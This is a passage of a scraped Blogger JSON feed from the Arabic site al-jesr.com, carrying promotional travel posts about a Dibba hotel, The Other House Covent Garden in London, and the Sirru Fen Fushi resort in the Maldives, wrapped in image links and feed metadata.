data-original-height=\"4284\" data-original-width=\"5712\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeV4dv3lJY3QUyGn1zBLKk_G7B-DCaetH-tV17uUneanmzhfH5KcvupMDEg7Bp-lzKkjGbq1u-yNOYG_aRgRCVatxgam0mmcTuV1lrZ0WVjjIhOeLKcppzovlouwaakFp6AQfFhvkLvu55pFDSn7oJ1IHIjOsmV7o_nnU86cwMVws3vSuBTQQZjXwzD4S\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%202.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eنال فندق ميراج باب البحر إعجاب الزوار بفضل ضيافته الدافئة وموقعه الاستراتيجي، حيث منحه المسافرون المنفردون تقييماً مرتفعاً بلغ 8.0 للإقامة الفردية. وبفضل مزيجه المتكامل من الجمال الطبيعي والمرافق العالمية والراحة المصممة بعناية، يظل المنتجع خياراً مثالياً للراغبين في الجمع بين الترفيه والراحة في دبا.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_M7973gnBgxjX6raekecJfFUCu1oi7Onkrj8zaMjtI7rEK9Wk4a2ZcDVuHJghK00ZiOBbxlcebDf3y5xZ8NkampHoEBk3Ey4ecuRuaW1W8owWVgGO37bjiVURqY2-dS9yr7IwSe5ZEv5VWllTmxgydzg0SYMUCDbFd8KKNeLqmvYC-GEC8zh2-XQSHyW\/s5712\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%203.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4284\" data-original-width=\"5712\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_M7973gnBgxjX6raekecJfFUCu1oi7Onkrj8zaMjtI7rEK9Wk4a2ZcDVuHJghK00ZiOBbxlcebDf3y5xZ8NkampHoEBk3Ey4ecuRuaW1W8owWVgGO37bjiVURqY2-dS9yr7IwSe5ZEv5VWllTmxgydzg0SYMUCDbFd8KKNeLqmvYC-GEC8zh2-XQSHyW\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%203.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6FPG6M7mK_EGKw-UGVuGnGbQYWUC38dpnHOa0D1QQXcmIUBuHpG2BY9Il9T-nZiPP9CKbt321kvM1wYRWvd_IU26a28OrKg9ekRzCgSZuUtymV3ACCNgWtvhqbD897VMKZVrBgCZhqVrPnGxGdOhzFES00WNu5ZDbxP0HarXoCD9X3UjOnLF0mcMklkk_\/s5712\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%204.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4284\" data-original-width=\"5712\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6FPG6M7mK_EGKw-UGVuGnGbQYWUC38dpnHOa0D1QQXcmIUBuHpG2BY9Il9T-nZiPP9CKbt321kvM1wYRWvd_IU26a28OrKg9ekRzCgSZuUtymV3ACCNgWtvhqbD897VMKZVrBgCZhqVrPnGxGdOhzFES00WNu5ZDbxP0HarXoCD9X3UjOnLF0mcMklkk_\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%204.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYlLyh-sZv7Q9jJ3IAJC0Gq5BFgNgMCDaGxesdCgYaAsBwJiFfo62gvdDi2GsxbHCPg_Q1EUb1sDMzVOpPrRxQGxLB1wwo9hzvcsZIQ9Tgw4gyttYz4aaxIGBH-o4JxzBCupqhbiC4ZHnJHXfjtJsK8R_YGBOYX0hsGvbr6tAzZ_Q7ClgZW5qBpdUvBoFI\/s4032\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYlLyh-sZv7Q9jJ3IAJC0Gq5BFgNgMCDaGxesdCgYaAsBwJiFfo62gvdDi2GsxbHCPg_Q1EUb1sDMzVOpPrRxQGxLB1wwo9hzvcsZIQ9Tgw4gyttYz4aaxIGBH-o4JxzBCupqhbiC4ZHnJHXfjtJsK8R_YGBOYX0hsGvbr6tAzZ_Q7ClgZW5qBpdUvBoFI\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6285561005334802379\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6285561005334802379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6285561005334802379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/blog-post_16.html","title":"فندق ميراج باب البحر: مكان ساحلي مميز في دبا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrlb4VQfPgL-0VdSXYyF5igeKZuMq4uMvFfXz9O9LywFYeJx_UaHB4M4d_nCd0w-etSZgcF3_h9D9yoQIip8Z0ZGEVMeCI9Z8SDqMYH0hp-ftgLsJOJAu28QziPAdTXHWlX9a8cmpM28mrFQ-UGY8nGr6W0Kj4UdnKyuS0_HS6T2Ocv0TBVgGk631Hoq2L\/s72-w640-h480-c\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%201.JP6.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3843268662783631295"},"published":{"$t":"2025-08-02T16:08:00.000+04:00"},"updated":{"$t":"2025-08-04T16:08:35.304+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أماكن وسفر"}],"title":{"type":"text","$t":"ذا آذر هاوس يستعد لافتتاح \"ذا آذر هاوس كوفنت جاردن\" في الربع الأول من عام 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-sXuBfMAlM7EzMIItvfv5NZPavp-KC2snKiwHTkdZ31_9-GsVmmfaCgoZDIxdCRR-dvzXSQaUUI_2V81Ulf_aZ-kEP8xhTQZt0EGfsuF6M0AGWxOvUpUcE3sg-haqvU_M0Ea65N-pak06xBZMynheXOxmw_QjKZfkwNHtMe-37YUa5NcaVaEcUVCvQX3o\/s1360\/The%20other%20%20house.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"1360\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-sXuBfMAlM7EzMIItvfv5NZPavp-KC2snKiwHTkdZ31_9-GsVmmfaCgoZDIxdCRR-dvzXSQaUUI_2V81Ulf_aZ-kEP8xhTQZt0EGfsuF6M0AGWxOvUpUcE3sg-haqvU_M0Ea65N-pak06xBZMynheXOxmw_QjKZfkwNHtMe-37YUa5NcaVaEcUVCvQX3o\/w640-h480\/The%20other%20%20house.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eبعد النجاح الكبير الذي حققته العلامة التجارية \"ذا آذر هاوس\" في جنوب كنسينغتون، تستعد لhفتتاح كوفنت جاردن خلال الربع الأول من hgعام 2026. يجمع هذا المشروع بين أسلوب المعيشة الفاخر للشقق الفندقية على طراز النادي مع الخدمات الفندقية المميزة، بالإضافة إلى ناديه الخاص الحصري \"النادي في ذا آذر هاوس\" ومركز مجتمعي مميز، يوفر تجربة استثنائية تجمع بين الراحة والفخامة في قلب منطقة المسرح الشهيرة بلندن.\u003Cbr \/\u003E\u003Cbr \/\u003Eيتميز \"ذا آذر هاوس كوفنت جاردن\" بموقع استثنائي بجوار ساحة كوفنت جاردن الشهيرة وعلى بعد خطوات قليلة من دار الأوبرا الملكية. يمتد المشروع عبر سبعة مبانٍ تاريخية متصلة بفناء داخلي زجاجي مذهل، مما يضفي طابع فريد على التصميم. كما ستوفر شقق كلوب فلات تجربة إقامة مميزة تجمع بين الراحة والمرونة، تتميز بديكور العلامة التجارية \"بريتيش ماكسيما ليست\" وتشمل مساحات معيشة أنيقة ومطابخ صغيرة مجهزة بالكامل.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهذه المزايا تجعل \"ذا آذر هاوس كوفنت جاردن\" الخيار المثالي للمسافرين الباحثين عن إقامة فاخرة في قلب لندن النابض بالحياة.\u003Cbr \/\u003E\u003Cbr \/\u003Eسيضم \"ذا آذر هاوس كوفنت جاردن\" كذلك منصة مشروبات حصرية على السطح توفّر إطلالات بانورامية خلابة على أفق لندن، إلى جانب أحدث فروع منصة الكوكتيلات المميزة أوول اند مونكي Owl \u0026amp; Monkey -  والبراسيري العصري  ذا آذر كيتشين -    The Other Kitchen ، الذي يتميّز بأجوائه الدافئة والمريحة. كما سيشمل نادي الأعضاء الخاص مرافق راقية تشمل صالات حصرية، مركز صحي متكامل، وصالة ألعاب رياضية حديثة.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eومع إضافة ثلاثة طوابق جديدة إلى المبنى الأصلي، والتصميم الداخلي اللافت، سيكون \"ذا آذر هاوس\" إضافة فريدة ومميزة إلى مشهد كوفنت جاردن النابض بالحياة. تبدأ أسعار الإقامة في شقق \"كلوب\" من 400 جنيه إسترليني (ما يعادل 1,901 درهم إماراتي) لليلة الواحدة على أساس الغرفة فقط.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3843268662783631295\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/2026.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3843268662783631295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3843268662783631295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/2026.html","title":"ذا آذر هاوس يستعد لافتتاح \"ذا آذر هاوس كوفنت جاردن\" في الربع الأول من عام 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-sXuBfMAlM7EzMIItvfv5NZPavp-KC2snKiwHTkdZ31_9-GsVmmfaCgoZDIxdCRR-dvzXSQaUUI_2V81Ulf_aZ-kEP8xhTQZt0EGfsuF6M0AGWxOvUpUcE3sg-haqvU_M0Ea65N-pak06xBZMynheXOxmw_QjKZfkwNHtMe-37YUa5NcaVaEcUVCvQX3o\/s72-w640-h480-c\/The%20other%20%20house.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8579270293307024157"},"published":{"$t":"2025-08-01T23:10:00.034+04:00"},"updated":{"$t":"2025-08-04T16:17:54.564+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أماكن وسفر"}],"title":{"type":"text","$t":" منتجع سيرو فين فوشي – برايفت لاجون في المالديف.. وجهة عائلية مثالية لعطلة لا تُنسى"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-A1EujRNGkmyhdMVb1amN778lGDGdQdQWew9At0qKkh0huj4-tk11biFh77P5MsZJ1eUYCxyXJk-uaBeT0j_EkJaV5xSxU1T1lm3neb-sjBqWZzhPgVVgKjh8U9DrgvW8q-qURISDI5PJTuPrngYTnyXomNJuzRdxTz6J1F3O4JjqB9x3_pKEL1DNZC-\/s600\/%D9%85%D9%86%D8%AA%D8%AC%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%88%20%D9%81%D9%8A%D9%86%20%D9%81%D9%88%D8%B4%D9%8A%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%D8%AF%D9%8A%D9%81%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"600\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-A1EujRNGkmyhdMVb1amN778lGDGdQdQWew9At0qKkh0huj4-tk11biFh77P5MsZJ1eUYCxyXJk-uaBeT0j_EkJaV5xSxU1T1lm3neb-sjBqWZzhPgVVgKjh8U9DrgvW8q-qURISDI5PJTuPrngYTnyXomNJuzRdxTz6J1F3O4JjqB9x3_pKEL1DNZC-\/w640-h382\/%D9%85%D9%86%D8%AA%D8%AC%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%88%20%D9%81%D9%8A%D9%86%20%D9%81%D9%88%D8%B4%D9%8A%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%D8%AF%D9%8A%D9%81%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eيُرحّب بكم منتجع سيرو فين فوشي برايفت لاجون، الواقع في قلب جزيرة شافياني أتول الهادئة بجزر المالديف، لقضاء عطلة عائلية لا تُنسى، حيث تلتقي الرفاهية بسحر الطبيعة في تناغم راقٍ وبسيط. كأحد أعضاء مجموعة “The Leading Hotels of the World   - أفضل فنادق العالم\"، يضم المنتجع واحدة من أكبر البحيرات الطبيعية في البلاد، تمتد على مساحة 9 كيلومترات من المياه الفيروزية والمناظر الخلابة، لتشكّل خلفية مثالية لإعادة التواصل، والانطلاق في مغامرات ممتعة، وصناعة ذكريات تدوم تحت أشعة الشمس الدافئة.\u003Cbr \/\u003E\u003Cbr \/\u003Eمنتجع سيرو فين فوشي تتناغم فيه الفخامة مع الاستدامة في تجربة إقامة مصمّمة بعناية لتمنح العائلات أقصى درجات الراحة والخصوصية. بدءً من الفيلات الشاطئية التي تطل على شروق الشمس، إلى الخيم الفاخرة المستوحاة من الطابع البوهيمي، ووصولاً إلى الفيلات المكوّنة من غرفتين أو ثلاث فوق المياه الفيروزية أو على الرمال البيضاء، يجد كل ضيف الخيار الذي يناسب ذوقه. أما للعائلات الكبيرة أو المناسبات الخاصة، فيوفّر \"مسكن سيرو\" المؤلف من سبع غرف نوم عالم متكامل من الرفاهية، يضم حمامات سباحة خاصة، منصة شمسية عائمة، جناح سبا خارجي، وخدمة خادم شخصي متوفرة على مدار الساعة، لتجربة لا تُنسى في قلب الطبيعة.\u003Cbr \/\u003E\u003Cbr \/\u003Eتُتيح هذه الوجهة للعائلات من جميع الأعمار فرصة لقضاء أوقات ممتعة معاً، بعيداً عن الروتين اليومي حين يجتمع الآباء والأبناء من مختلف الأعمار في أجواء من الاسترخاء بعيداً عن روتين الحياة اليومية، ليستكشفوا معاً جمال الطبيعة وإمكاناتها. كما ينطلق الأطفال، حيث ينطلق الصغار، بمختلف الأعمار، في مغامرات شيّقة فوق البحيرة، تتضمن أنشطة مثل التجديف بالكاياك والتجديف وقوفاً على الألواح. وتحت سطح البحر، يبرز الكوارالاريوم أول معرض شبه مغمور في العالم من أعماق البحر كأنه حلم، ليدعو الضيوف إلى تجربة لا تُنسى تجمع بين الفن البشري وجهود الحفاظ على البيئة والمحيطات، في تجربة فريدة من نوعها.\u003Cbr \/\u003E\u003Cbr \/\u003Eعند عودة  الضيوف إلى الشاطئ، يستقبلهم حمام السباحة العائلي الممتد بطول 200 متر لقضاء فترات ما بعد الظهيرة تحت أشعة الشمس الدافئة، بينما تضفي ملاعب كرة الطائرة الشاطئية، الريشة، والتنس أجواءً من المنافسة الودية بين الأشقاء والآباء من مختلف الأجيال. بينما يجد الأطفال الذين تتراوح أعمارهم بين 4 و12 عاماً عالماً غنياً من الاستكشافات والتعلم في نادي الأطفال، الذي يقدّم أنشطة تفاعلية ممتعة مثل التنزه في الطبيعة، قصص الحياة البحرية، الفنون والحرف باستخدام مواد معاد تدويرها، ودروس طبخ مصغّرة. كما تتوفر أيضاً جلسات للعب بإشراف مختصين، وألعاب ذات طابع خاص، وخدمة مجالسة الأطفال، ليحظى الصغار بتجربة آمنة وملهمة على الجزيرة. كما يتيح استوديو الفن مساحة حرّة لاكتشاف المواهب الإبداعية منذ سن مبكرة.\u003Cbr \/\u003E\u003Cbr \/\u003Eأما المراهقون، فيمكنهم تعزيز قوتهم ولياقتهم من خلال جلسات المواي تاي الخاصة - الملاكمة التايلندية في صالة الألعاب الرياضية أو على الشاطئ. وعند غروب الشمس، تحلو اللحظات العائلية مع فعاليات مسائية مميزة مثل سينما الغابة تحت ضوء القمر، وجلسات رواية القصص تحت النجوم، والنزهات العائلية على الرمال، ليختم الجميع يومهم بذكريات لا تُنسى تحت سماء جزر المالديف الساحرة.\u003Cbr \/\u003E\u003Cbr \/\u003Eيقدّم منتجع سيرو فين فوشي تجربة بيئية تعليمية مميزة تستهدف تنمية وعي العقول الشابة، وتُعد من أبرز مكونات الإقامة في المنتجع. من خلال \"مختبر الاستدامة\" أول منشأة لإعادة التدوير تُقام داخل منتجع في جزر المالديف، حيث تُتاح للعائلات فرصة التعرّف على مبادرات الحفاظ على البيئة والمشاركة فيها. وتُعد الجزيرة المرجانية المحيطة موطناً غنياً بالحياة البحرية، حيث يمكن للضيوف الاستمتاع بالغوص في مواقع قريبة ومشاهدة الدلافين، وأسماك القرش، والمانتا راي – سمك شيطان البحر، وسمك نابليون، بل وحتى أسماك القيثارة المهددة بالانقراض، ضمن رحلات بحرية وتجارب غوص لا تُنسى. كما تواصل السلاحف البحرية الخضراء وسلاحف منقار الصقر التوافد إلى شواطئ الجزيرة لوضع بيوضها، ومنذ الشراكة مع مشروع \"أوليف ريدلي\"، شهدت الجزيرة منذ عام 2022 ولادة أكثر من 3,000 فرخ من أجمل وأصغر سلاحف البحر في العالم.\u003Cbr \/\u003E\u003Cbr \/\u003Eيوفر منتجع سيرو فين فوشي للعائلات تجربة طهي غنية ومتنوعة عبر مجموعة من المطاعم ومنصات المشروبات التي يحتفي فيها الطهاة بنكهات العالم، مستخدمين مكونات طازجة مستوحاة من مبدأ \"من القارب والمزرعة إلى المائدة\"، مما يجسد مفاهيم المنتجع نحو الالتزام بجودة المذاق والاستدامة. يقدّم مطعم \"راها ماركت\" أجواء مريحة وخيارات واسعة من الأطباق العالمية على مدار اليوم، بينما يأخذ مطعم \"سبايس بوكس\" الضيوف في رحلة آسيوية شهية على شاطئ البحر بإطلالات بانورامية ساحرة. ولمن يبحث عن تجارب أكثر خصوصية، يوفر المنتجع طيف من خيارات الطعام داخل الفيلا، تتنوع بين حفلات الشواء العائلية، النزهات العائمة، والمناسبات الخاصة المصمّمة حسب الطلب، لتتحول كل وجبة إلى تجربة لا تُنسى.\u003Cbr \/\u003E\u003Cbr \/\u003Eمنتجع سيرو فين فوشي – برايفت لاجون في جزر المالديف تجربة عائلية لا مثيل لها، تجمع بين الراحة، المغامرة، والترابط العائلي الحقيقي. بدءً من الفيلات الواسعة إلى الأنشطة الإبداعية والخدمات المصمّمة بعناية، كل لحظة هنا تُصنع لتبقى في الذاكرة. سارعوا بحجز عطلتكم العائلية، مع عرض حصري يُتيح للأطفال السفر مجاناً بما في ذلك النقل بالطائرة المائية، الإقامة، ووجبات لطفلين (حتى عمر 13 عاماً) عند الإقامة مع الأهل. العرض متاح للحجز حتى 30 سبتمبر 2025، للإقامات قبل 30 أبريل 2026.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003Eلمزيد من المعلومات أو الحجز، يرجى زيارة الموقع الإلكتروني: \u003Ca href=\"https:\/\/sirrufenfushi.com\/kids-go-free-fly-stay-and-dine\/\"\u003E \u003C\/a\u003E\u003Ca href=\"http:\/\/sirrufenfushi.com\/kids-go-free-fly-stay-and-dine\/\"\u003Esirrufenfushi.com\/kids-go-free-fly-stay-and-dine\/\u003C\/a\u003E\u003Ca href=\"https:\/\/sirrufenfushi.com\/kids-go-free-fly-stay-and-dine\/\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E أو التواصل عبر البريد الإلكتروني:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"mailto:reservations@sirrufenfushi.com\"\u003Ereservations@sirrufenfushi.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;أو الاتصال على الرقم: +960 654 8888\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8579270293307024157\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/blog-post_1.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8579270293307024157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8579270293307024157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/08\/blog-post_1.html","title":" منتجع سيرو فين فوشي – برايفت لاجون في المالديف.. وجهة عائلية مثالية لعطلة لا تُنسى"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7-A1EujRNGkmyhdMVb1amN778lGDGdQdQWew9At0qKkh0huj4-tk11biFh77P5MsZJ1eUYCxyXJk-uaBeT0j_EkJaV5xSxU1T1lm3neb-sjBqWZzhPgVVgKjh8U9DrgvW8q-qURISDI5PJTuPrngYTnyXomNJuzRdxTz6J1F3O4JjqB9x3_pKEL1DNZC-\/s72-w640-h382-c\/%D9%85%D9%86%D8%AA%D8%AC%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%88%20%D9%81%D9%8A%D9%86%20%D9%81%D9%88%D8%B4%D9%8A%20%D8%A7%D9%84%D9%85%D8%A7%D9%84%D8%AF%D9%8A%D9%81%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007098627107465627_1769080120753&_=1769080120754
body_size: 5430
content:
// API callback
jQuery111007098627107465627_1769080120753({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد 